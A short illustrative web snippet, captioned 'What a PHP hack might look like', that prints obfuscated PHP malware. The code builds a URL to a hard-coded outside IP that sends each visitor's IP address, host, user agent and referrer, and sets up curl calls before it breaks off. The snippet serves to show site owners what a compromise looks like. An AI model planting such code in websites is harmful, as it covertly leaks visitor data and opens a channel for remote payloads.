What a PHP hack might look like
$GLOBALS['_226432454_']=Array();
function _1618533527($i)
{
return '91.196.216.64';
}
$ip=_1618533527(0);
$GLOBALS['_1203443956_'] = Array('urlencode');
function _1847265367($i)
{
$a=Array('http://','/btt.php?
ip=','REMOTE_ADDR','&host=','HTTP_HOST','&ua=','HTTP_USER_AGENT','&ref=','HTTP_REFERER');
return $a[$i];
}
$url = _1847265367(0) .$ip ._1847265367(1) .$_SERVER[_1847265367(2)] ._1847265367(3) .
$_SERVER[_1847265367(4)] ._1847265367(5) .$GLOBALS['_1203443956_'][0]($_SERVER[_1847265367(6)])
._1847265367(7) .$_SERVER[_1847265367(8)];
$GLOBALS['_399629645_']=Array('function_exists', 'curl_init', 'curl_setopt', 'curl_setopt',
'curl_setopt', 'curl_exec', 'curl_close', 'file_get_contents');
function _393632915($i)
{
return 'curl_version';
}
 